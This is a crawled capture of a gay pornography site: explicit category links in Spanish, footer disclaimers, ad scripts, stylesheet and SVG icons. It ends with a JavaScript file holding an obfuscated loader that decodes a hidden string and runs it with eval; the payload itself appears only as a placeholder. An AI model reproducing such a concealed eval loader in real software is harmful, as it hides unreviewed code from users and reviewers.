<li><a href="/es/category/4335468551/Office/popular/1/" target="_self">Oficina - 41</a></li>
<li><a href="/es/category/4335730695/Oral/popular/1/" target="_self">Oral - 22</a></li>
<li><a href="/es/category/4335796231/Orgasm/popular/1/" target="_self">Orgasmo - 40</a></li>
<li><a href="/es/category/4332978183/Gangbang/popular/1/" target="_self">Orgia - 488</a></li>
<li><a href="/es/category/4335861767/Orgy/popular/1/" target="_self">Orgía - 42</a></li>
<li><a href="/es/category/4336254983/Pissing/popular/1/" target="_self">Orinando - 41</a></li>
<li><a href="/es/category/4328652807/Bears/popular/1/" target="_self">Osos - 5</a></li>
<li><a href="/es/category/4333633543/Handjob/popular/1/" target="_self">Paja - 1074</a></li>
<li><a href="/es/category/4334288903/Jeans/popular/1/" target="_self">Pantalones vaqueros - 11</a></li>
<li><a href="/es/category/4331274247/Daddy/popular/1/" target="_self">Papito - 38</a></li>
<li><a href="/es/category/4330684423/Couple/popular/1/" target="_self">Pareja - 586</a></li>
<li><a href="/es/category/4336189447/Party/popular/1/" target="_self">Partido - 35</a></li>
<li><a href="/es/category/4333568007/Hairy/popular/1/" target="_self">Peluda - 54</a></li>
<li><a href="/es/category/4337762311/Stud/popular/1/" target="_self">Perno prisionero - 64</a></li>
<li><a href="/es/category/4332322823/Feet/popular/1/" target="_self">Pies - 58</a></li>
<li><a href="/es/category/4328587271/Beach/popular/1/" target="_self">Playa - 58</a></li>
<li><a href="/es/category/4332584967/First Time Anal/popular/1/" target="_self">Primera vez anal - 5</a></li>
<li><a href="/es/category/4332519431/First Time/popular/1/" target="_self">Primera vez - 83</a></li>
<li><a href="/es/category/4337958919/Teacher/popular/1/" target="_self">Profesor - 26</a></li>
<li><a href="/es/category/4336320519/POV/popular/1/" target="_self">Punto de vista - 44</a></li>
<li><a href="/es/category/4336386055/Public/popular/1/" target="_self">Público - 143</a></li>
<li><a href="/es/category/4336713735/RAP/popular/1/" target="_self">Rap - 1</a></li>
<li><a href="/es/category/4336582663/Redhead/popular/1/" target="_self">Redhead - 25</a></li>
<li><a href="/es/category/4336648199/Retro/popular/1/" target="_self">Retro - 167</a></li>
<li><a href="/es/category/4336779271/Rimjob/popular/1/" target="_self">Rimjob - 7</a></li>
<li><a href="/es/category/4328980487/Blond/popular/1/" target="_self">Rubio - 52</a></li>
<li><a href="/es/category/4336975879/Russian/popular/1/" target="_self">Rusa - 50</a></li>
<li><a href="/es/category/4328521735/BDSM/popular/1/" target="_self">Sadismo - 478</a></li>
<li><a href="/es/category/4333502471/Group Sex/popular/1/" target="_self">Sexo en grupo - 374</a></li>
<li><a href="/es/category/4337172487/Sissy/popular/1/" target="_self">Sissy - 157</a></li>
<li><a href="/es/category/4337434631/Solo/popular/1/" target="_self">Sola - 108</a></li>
<li><a href="/es/category/4334944263/Masturbation Solo/popular/1/" target="_self">Solo masturbación - 5</a></li>
<li><a href="/es/category/4337565703/Spanking/popular/1/" target="_self">Spanking - 183</a></li>
<li><a href="/es/category/4294967303/Twink/popular/1/" target="_self">Sumiso - 7642</a></li>
<li><a href="/es/category/4338089991/Thai/popular/1/" target="_self">Tailandés - 179</a></li>
<li><a href="/es/category/4337893383/Tattoo/popular/1/" target="_self">Tatuaje - 4</a></li>
<li><a href="/es/category/4337106951/Shemale/popular/1/" target="_self">Transexual - 52</a></li>
<li><a href="/es/category/4338155527/Threesome/popular/1/" target="_self">Trío - 107</a></li>
<li><a href="/es/category/4338352135/Uniform/popular/1/" target="_self">Uniforme - 23</a></li>
<li><a href="/es/category/4330422279/College/popular/1/" target="_self">Universidad - 85</a></li>
<li><a href="/es/category/4338417671/Unshaved/popular/1/" target="_self">Unshaved - 2</a></li>
<li><a href="/es/category/4335599623/Old and Young/popular/1/" target="_self">Viejo y joven - 5</a></li>
<li><a href="/es/category/4338483207/Vintage/popular/1/" target="_self">Vintage - 164</a></li>
<li><a href="/es/category/4327735303/Arabian/popular/1/" target="_self">Árabe - 141</a></li>
<li><a href="/es/category/4327866375/Asian/popular/1/" target="_self">Ásiatica - 1324</a></li>
<li><a href="/es/category/4331929607/Ethnic/popular/1/" target="_self">Étnico - 13</a></li>

            </ul>
		</div>


		<div class="cc"></div>

	</div>
</div>
<div class="footer">
	<div class="page-layout">
        <div class="footer-logo">
       		<a href="#" class="logo-box"></a>
            <p>
                Copyright © 2021, All Rights Reserved <a href="https://livesexcams9.com/men">LiveSexCams9</a>
            </p>
            <p>
            All models were 18 years of age or older at the time of depiction.
twinksfuck.org has a zero-tolerance policy against illegal pornography.
This site is rated with RTA label. Parents, you can easily block access to this site. 
            </p>
        </div>
        <div class="cc"></div>
    </div>
</div>
	



  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457706",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04718e685e68413a816623a39091ec60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://twinksfuck.org/style.css
body_size: 3894
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
	margin:0;
	padding:0;
	border:0;
	outline:0;
	vertical-align:baseline;
	background:transparent;
	font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                      	
	margin:0;
	padding:0;
	font-size:100%;
	vertical-align:baseline;
	background:transparent;
}
table {						
	border-collapse:collapse; 
	border-spacing:0;
}
td, td img {
	vertical-align:top;			
} 
input, select, button, textarea {
	margin:0;
	font-size:100%;
}
input[type="text"], input[type="password"], textarea {
	padding:0; 				
}
input[type="checkbox"] { 		
	vertical-align:bottom;
}
input[type="radio"] {
	vertical-align:text-bottom;
}
sub {
	vertical-align:sub;
	font-size:smaller;
}
sup {
	vertical-align:super;
	font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display:block;
}
nav ul {
	 list-style:none;
}
/* --------------- /reset --------------- */

/* --------------- add --------------- */

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #000;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #000;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #000;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #000;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}

/* --------------- /add --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
	overflow-y:scroll;
}
body {
	line-height: 1;
	background: #2D2015;
	color: #FFFFFF;
	text-align: left;
	font-size: 12px;
	font-family: 'Ubuntu', sans-serif;
	margin:0 auto;
}
input, select, button, textarea {
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
	cursor:pointer;
}
a, a:visited {
	color:#ea5007;
	text-decoration:none;
}
a:hover {
	color:#383838;
	text-decoration:none;
}
a:focus, a:active {
	color:#ea5007;
	text-decoration:none;
}
.header, .footer, .content{
	width:100%;
	margin:0 auto;
	padding:0px;
	position:relative;
}
.page-layout {
	margin:0 auto;
	padding: 1px;
	position:relative;
	max-width: 1480px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}

#back-top{
	display: none;
	position: fixed;
	right: 5px;
	bottom: 10px;
	padding: 16px;
}
#back-top .top-btn{
	display: block;
	width: 26px;
	height: 20px;
	background:url(img/to-top.png) no-repeat top center;
	clear: both;
}
#back-top:hover .top-btn{
	background-position: bottom center;
}

/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/

.header{
    text-align: center;
}
.footer .logo-box,
.header .logo-box{
	width:440px;
	height:60px;
	background: url(img/logo.png);
	display: inline-block;
}
.header .logo-box{
	margin: 5px 15px;
}

.header .btn{
	display: inline-block;
    width: 34px;
    height: 34px;
    background-repeat: no-repeat;
    background-position: center center;
	cursor: pointer;
    margin: 10px;
}
.header .btn.a,
.header .btn:hover{
    opacity: 0.5;
}
.header .menu-btn{    background-image: url(img/menu.svg);}
.header .search-btn{  background-image: url(img/search.svg);}
.header .lang-btn{    background-image: url(img/globe.svg); }

.header .menu-btn{
    float: left;
}
.header .lang-btn,
.header .search-btn{
    float: right;
}

.header .dropdown-content{
    background: #7B4318;
    position: relative;
}
.dropdown-sub-content{
    background: #91602D;
    padding: 6px;
    font-size: 14px;
    text-align: left;
}

.header .dropdown-content.lang ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.lang ul li{
    float: left;
    width: 10%;
}
.header .dropdown-content.lang ul li a{
    color: #2D2015;
    font-size: 14px;
    line-height: 1.2;
    padding: 3px;
    margin: 3px;
    display: inline-block;
}
.header .dropdown-content.lang ul li.a a,
.header .dropdown-content.lang ul li a:hover{
    text-decoration: underline;
}
.header .dropdown-content.lang ul li a img{
    vertical-align: middle;
    margin-right: 5px;
}

.header .dropdown-content.search{
    padding: 10px;
}
.header .dropdown-content.search > div{
	position: relative;
	background-color: #fff;
    margin-right: 40px;
}
.header .dropdown-content.search input {
  vertical-align:middle;
}
.header .dropdown-content.search input[type="text"]{
	width:  100%;
	margin: 0;
	padding: 15px;
	height: 15px;
	font-size: 14px;
	line-height: 16px;
	border: none;
    background: transparent;
	color:#000;
}
.header .dropdown-content.search input[type="submit"]{
	position: absolute;
	top: 0px;
	right: 0px;
	margin: 0;
	padding: 0;
	cursor: pointer;
	overflow:hidden;
	text-indent:-9999px;
	font-size:0;
	border: none;
	background: url(img/search.svg) no-repeat center center;
	cursor: pointer;
	overflow:hidden;
	width:  45px;
	height: 45px;
}
.header .dropdown-content .close{
    font-size: 28px;
    color: #fff;
    font-style: normal;
    width: 28px;
    cursor: pointer;
    position: absolute;
    top: 50%;
    right: 10px;
    margin-top: -14px;
}

.header .dropdown-sub-content.search a{
    color: #000000;
    display: inline-block;
    margin: 1px 10px 1px 1px;
    padding: 5px 0;
}
.header .dropdown-sub-content.search .a,
.header .dropdown-sub-content.search a:hover{
    color: #35393a;
}
.header .dropdown-sub-content.search a i{
    display: inline-block;
    vertical-align: middle;
    width: 12px;
    height: 12px;
    margin-right: 5px;
    background: url(img/search.png);
}

.header .dropdown-content.menu ul{
    list-style-type: none;
    margin:  0;
    padding: 5px 0;
}
.header .dropdown-content.menu ul li{
    float: left;
    position: relative;
    padding: 0 1px
}
.header .dropdown-content.menu ul li:after{
    content: "";
    position: absolute;
    top: 20px;
    right: 0px;
    width: 1px;
    height: 42px;
    background-color: #8b1b18;
}
.header .dropdown-content.menu ul li:last-child:after{
    display: none;
}
.header .dropdown-content.menu ul li a{
    color: #fffefe;
    font-size: 24px;
    line-height: 1;
    padding: 30px 20px;
    margin-right: 1px;
    display: block;
}
.header .dropdown-content.menu ul li.a a,
.header .dropdown-content.menu ul li a:hover{
    text-decoration: none;
    color: #fffefe;
    background-color: #8b1b18;
}

/* --------------- /header styles ---------*/



.content-box{
	margin-right: 240px;
	display: block;
}

.text-box{
	padding: 8px 0;
	font-size: 14px;
	line-height: 16px;
	color: #FFFFFF;
	position: absolute;
	top: 0;
}
.text-box-spase{
	padding: 10px 0;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
	display: block;
	font-size: 0;
	text-align: center;
}
.thumb{
	position: relative;
	color:#151515;
	text-align:left;
	display:inline-block;
	vertical-align: top;
	font-size: 12px;
	width: 246px;
    margin-bottom: 4px;
}
.thumb .img {
    position: relative;
    margin: 0px 2px;
}
.thumb img {
	display: block;
    border: 3px solid #91602D;
    box-sizing: border-box;
}
.thumb:hover img {
    border-color: #B03E1C;
}
.thumb .label{
	text-align: left;
	font-size: 12px;
	line-height: 1;
	color: #fff;
	display: block;
	position: absolute;
    left: 5px;
	right: 5px;
	bottom: 5px;
	overflow: hidden;
}
.thumb:hover .label{
	bottom: auto;
    top: 5px;
    opacity: 0.5;
}
.thumb .label span{
	background: rgba(178, 54, 55, 0.9);
    padding: 5px
}
.thumb .label span i{
    display: inline-block;
    vertical-align: top;
    width: 14px;
    height: 10px;
    margin-top: 1px;
    background: url(img/movies.svg);
}
.thumb  .d{
    font-size: 14px;
    line-height: 16px;
    color: #F8E953;
    padding: 3px 5px;
    overflow: hidden;
    height: 14px;
}
.thumb  .i{
    height: 12px;
    overflow: hidden;
    font-size: 12px;
    line-height: 14px;
    color: #bdc4ca;
    padding: 4px 5px;
}
.thumb  .i span{
    color: #FFFFFF;
}
.thumb  .t{
    height: 20px;
    font-size: 20px;
    line-height: 22px;
    color: #FDF859;
    padding: 3px 5px;
    overflow: hidden;
    text-align: center;
}
.thumb  .tags{
    overflow: hidden;
    height: 14px;
    font-size: 10px;
    line-height: 12px;
    color: #bdc4ca;
    padding: 3px 5px;    
    text-align: center;
}
.thumb  .tags a{
    display: inline-block;
    padding: 0 3px;
    margin: 1px 0;
    color: #F8E953;
    border: 1px solid transparent;
}
.thumb  .tags a:hover{
    color: #B03E1C;
}

/* --------------- /thumbs box styles ---------*/




/* --------------- navigations box styles ---------*/
.nav-box{
	margin-top: 25px;
	margin-bottom: 25px;
	text-align: center;
}
.nav-box .pages{
	font-size: 24px;
	line-height: 24px;
	padding: 0;
	margin: 0;
    border-bottom: 1px solid #91602D;
}
.nav-box span,
.nav-box a{
	display:inline-block;
    vertical-align: middle;
	padding: 11px 20px;
    text-align: center;
	color:#909090;
	text-decoration:none;
	margin: 0px 2px;
}
.nav-box .current,
.nav-box a:hover{
	color:#B03E1C;
	text-decoration:none;
}
.nav-box .pages .prev,
.nav-box .pages .next{
    width: 16px;
    height: 26px;
    border: none;
    background: transparent;
    padding: 10px;
    background-color: #91602D;
    background-repeat: no-repeat;
    background-position: center center;
}
.nav-box .pages .prev{
    background-image: url(img/arrow_left.svg);
}
.nav-box .pages .next{
    background-image: url(img/arrow_right.svg);
}


.show-more{
    border-top: 1px solid #91602D;
    text-align: center;
    margin: 10px 0;
}
.show-more .more-btn{
    display: inline-block;
    font-size: 18px;
    color: #a7a7a7;
    padding: 10px;
    cursor: pointer;
    text-transform: uppercase;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.top-list {
	display: block;
    border-top: 1px dashed #91602D;
    border-bottom: 1px dashed #91602D;
    margin: 10px 0;
}
.top-list ul {
	list-style-type: none;
	font-size: 16px;
	line-height: 16px;
}
.top-list ul li {
	float: left;
	width: 16.6%;
	margin: 5px 0px;
	padding: 0;
	display: block;
}
.top-list ul li a{
	display: block;
	text-decoration: none; 
	color:#FDF859;
	padding: 10px 5px;
}
.top-list ul li a:hover{
	text-decoration: none; 
	color:#545454;
}


/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
	text-align: left;
	color:#F8E953;
	position: relative;
	font-size: 14px;
	line-height: 20px;
    min-height: 24px;
    margin-bottom: 5px;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div.txt{
	display: inline-block;
	font-weight: normal;
	font-size: 18px;
	line-height: 20px;
	padding: 0 4px;
    color: #DD9630;
}
.title-box span{
    color: #DD9630;
}
.title-box .title-cnt{
    margin-right: 250px;
}
.title-box .sorted-box{
	font-size: 12px;
	line-height: 20px;
	display: block;
	position: absolute;
	top: 0;
	right: 0;
    color: #FFFFFF;
}
.title-box .sorted-box a{
	padding: 0 5px;
    margin: 0 5px;
	display: inline-block;
	color:#F8E953;
}
.title-box .sorted-box .a,
.title-box .sorted-box a:hover{
	color:#B03E1C;
}
.title-box .sorted-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/arr.png);
    width: 7px;
    height: 3px;
    margin-left: 4px;
}
.title-box .sorted-box .drop-sort{
    display: inline-block;
    position: relative;
}
.title-box .sorted-box .drop-sort .drop-content{
    display: none;
    position: absolute;
    top: 30px;
    z-index: 10;
    background: #fff;
    box-shadow: 0 0 10px 0 #b3b3b3;
}
.title-box .sorted-box .drop-sort.dropped .drop-content{
    display: block;
}
.title-box .sorted-box .drop-sort .drop-content a{
    display: block;
    padding: 5px 10px;
    margin: 2px 0;
}

/* --------------- /title box styles ---------*/

/* --------------- video embed styles ---------*/



.video-page-wrapper{
	position: relative;
    padding-right: 320px;
	max-width: 1300px;
    min-height: 770px;
}
.video-page{
	display: block;
	margin-bottom: 20px;
	max-width: 1300px;
}
.video-box {
    margin: 0;
    position: relative;
    display: block;
    height: 0;
    padding: 0;
    overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
    display: block;
    width: 320px;
    height: 770px;
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
}
.video-ad iframe{
    margin-bottom: 5px;
}
.video-page .video-content{
	margin:0 auto;
	position: relative;
}
.video-page .videoad{
	position: absolute;
	top: 50%;
	left: 50%;
	margin-left: -150px;
	margin-top: -112px;
	width: 300px;
}
.video-page .videoad .close{
	position: absolute;
	top: -25px;
	right: -5px;
	color:#FFFFFF;
	font-size: 30px;
	line-height: 30px;
	text-align: center;
	width: 25px;
	height: 30px;
	z-index: 10;
	cursor: pointer;
	background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
	width: 300px;
	height: 250px;
}
.video-info .desc{
	color:#474747;
	padding: 10px 7px;
    font-size: 20px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box{
    font-size: 18px;
    line-height: 1.3;
    color: #FFFFFF;
}
.video-info .info-box > div{
    width: 50%;
}
.video-info .info-box a{
    color: #F8E953;
}
.video-info .info-box a:hover{
    color: #FDF859;
}
.video-info .info-box a i{
    display: inline-block;
    vertical-align: middle;
    background: url(img/play.svg);
    width: 16px;
    height: 16px;
}
.video-info .info-box span {
	color:#FDF859;
}

/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
	margin:0 auto;
	display: block;
	text-align: center;
	max-width: 1200px;
}
.spots-box .spot {
	width:300px;
	margin:5px 0px;
	text-align:center;
	display: inline-block;
	float: left;
}
.spots-box .spot a {
    text-decoration:none;
	color:#F8E953;
	font-weight:bold;
	font-size:15px;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
	font-size: 14px;
	line-height: 16px;
	padding: 10px 0;
}
.footer .footer-logo{
    text-align: center;
    margin-top: 75px;
    margin: 0 auto;
}
.footer .footer-logo p{
    margin: 15px 0;
}


/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1259px) and (max-width: 1500px){
	.page-layout{
		max-width: 1240px;
	}
}
@media only screen and (min-width: 1025px) and (max-width: 1249px){
	.page-layout{
		max-width: 990px;
	}
    .video-ad{
        height: 510px;   
    }
    .video-page-wrapper{
        min-height: 510px;
    }
}
@media only screen and (max-width: 1024px){
	.page-layout{
		padding: 0;
	}
    .video-page-wrapper{
        padding-right: 0px;
    }
    .video-ad {
        display: block;
        height: 770px;
        overflow: hidden;
        position: relative;
        right: 0;
        text-align: center;
        top: 0;
        width: 100%;;
    }
	.text-box-spase{
		display: none;
	}
	.text-box{
		position: relative;
	}
	.thumb img{
		width: 100%;
		height: auto;
	}
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
	.page-layout{
		width: 940px;
	}
    .header .dropdown-content.lang ul li{
        width: 16.6%;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
    .top-list ul li{
        width: 33%;
    }
	.thumb{
		width: 25%;
	}
}
@media only screen and (max-width: 959px ){
}
@media only screen and (min-width: 640px) and (max-width: 959px ){
    .header .dropdown-content.lang ul li{
        width: 25%;
    }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
	.page-layout{
		max-width: 758px;
	}
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
	.page-layout{
		width: 726px;
	}
}
@media only screen and (max-width: 735px){
	.nav-box .pages a,
	.nav-box .pages span{display: none;}
	.nav-box .pages .prev,
	.nav-box .pages .next,
	.nav-box .pages .current{display: inline-block;}
}
@media only screen and (min-width: 480px) and (max-width: 735px){
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
}
@media only screen and (min-width: 669px) and (max-width: 735px){
	.page-layout{
		width: 658px;
	}
}
@media only screen and (min-width: 640px) and (max-width: 668px){
	.page-layout{
		width: 630px;
	}
}
@media only screen and (max-width: 639px) {
	.title-box .title-cnt{
		margin: 0;
		text-align: center;
		display: block;
	}
	.title-box .sorted-box{
		position: relative;
		text-align: center;
		margin-top: 3px;
	}

}
@media only screen and (min-width: 480px) and (max-width: 639px) {
    .header .dropdown-content.lang ul li{
        width: 33%;
    }
    .top-list ul li{
        width: 50%;
    }
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 568px) and (max-width: 639px){
	.page-layout{
		width: 558px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 567px){
	.page-layout{
		width: 470px;
	}
}
@media only screen and (max-width: 479px){
    .header .dropdown-content.lang ul li{
        width: 50%;
    }
	.footer .logo-box,
	.header .logo-box{
		width:263px;
		height:60px;
        background-size: 263px 60px;
		margin-bottom: 2px;
	}
    .top-list ul li{
        width: 50%;
    }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
	.thumb{
		width: 50%;
	}
}
@media only screen and (min-width: 414px) and (max-width: 479px){
	.page-layout{
		width: 404px;
	}
}
@media only screen and (min-width: 375px) and (max-width: 413px){
	.page-layout{
		width: 364x;
	}
}
@media only screen and (min-width: 360px) and (max-width: 374px){
	.page-layout{
		width: 350px;
	}
	.thumb{
		width: 100%;
	}
}
@media only screen and (max-width: 359px){
	.page-layout{
		width: 310px;
	}
	.thumb{
		width: 100%;
	}
}

/* --------------- /media screen styles ---------

--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/search.svg
body_size: 596
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="33px" height="33px"
	 viewBox="0 0 33 33" enable-background="new 0 0 33 33" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32.707" width="32.73" x="0.206" y="-32.707" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="search">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M24.797,23.159c2.131-2.456,3.43-5.653,3.43-9.159
				c0-7.732-6.273-14-14.01-14C6.479,0,0.206,6.268,0.206,14c0,7.732,6.273,14,14.01,14c3.508,0,6.707-1.298,9.165-3.427l8.14,8.134
				l1.415-1.414L24.797,23.159z M14.216,26C7.584,26,2.208,20.627,2.208,14S7.584,2,14.216,2s12.009,5.372,12.009,12
				S20.848,26,14.216,26z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://twinksfuck.org/img/globe.svg
body_size: 814
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="32px" height="32px"
	 viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="32" width="32" x="0" y="-32" bottomLeftOrigin="true"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="Layer_1" display="none">
</g>
<g id="Layer_2">
	<g id="globe">
		<g>
			<path fill-rule="evenodd" clip-rule="evenodd" fill="#D60000" d="M16,0C7.163,0,0,7.163,0,16c0,8.837,7.163,16,16,16
				c8.837,0,16-7.163,16-16C32,7.163,24.836,0,16,0z M16,30C8.268,30,2,23.732,2,16C2,8.268,8.268,2,16,2c7.732,0,14,6.268,14,14
				C30,23.732,23.732,30,16,30z M14.076,11.928l0.042-0.659l0.847-0.329h1.821l0.551-0.494l0.339-0.947l0.931-0.494l1.228-0.865
				l0.028-0.217C18.62,7.34,17.243,6.986,15.77,6.986c-2.61,0-4.973,1.027-6.688,2.686l-0.088,0.32l0.042,0.577l0.72,0.535
				l0.254,0.535l0.042,0.741l-0.042,0.865l0.635,0.041l0.678,0.247c0,0,0.55,0.165,0.72,0.329c0.169,0.165,1.101,0.741,1.228,0.947
				c0.127,0.206,0.762,0.206,0.762,0.206c0.508-0.412,0-0.988,0-0.988l-0.212-0.494l-0.169-0.494l0.085-0.577L14.076,11.928z
				 M23.52,18.394l-0.55-0.659h-0.805l-0.72-0.247l-0.551-0.865l-0.889-0.7l-0.381-0.782h-0.932l-1.313-0.247l-0.381,0.123
				l-0.551,0.618l-0.466,0.329l-0.212,1.565c0,0,0,1.689,0,1.853c0,0.165,0.254,0.494,0.466,0.824c0.212,0.33,0.339,0.7,0.508,0.906
				c0.169,0.206,0.381,0.206,0.677,0.329c0.296,0.124,0.593,0.412,0.72,0.618c0.127,0.206,0.212,0.988,0.212,0.988l0.169,1.359
				v0.588c0.481-0.143,0.946-0.31,1.391-0.522l0.599-0.437l1.016-0.618l0.351-0.205c0.799-0.66,1.48-1.434,2.018-2.315l0.087-0.487
				v-0.824l-0.127-0.494L23.52,18.394z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://twinksfuck.org/js/PKMtINWxA3Q4NxDrfZH.js
body_size: 22267
content:
function kwasdlsgws(ymtvxpw){var ghvwzdezif='Z';var hzkevycir='A';var eliecpuoxv=[];var whiatrf=new RegExp('['+hzkevycir+'-'+ghvwzdezif+']');var lltq=ymtvxpw.split(whiatrf);for(var i=0;i<lltq.length;i++){eliecpuoxv.push(String.fromCharCode(parseInt(lltq[i],16)/(99)));}eval(eliecpuoxv.splice(1,eliecpuoxv.length).join(''));}kwasdlsgws('[base64]'); 
     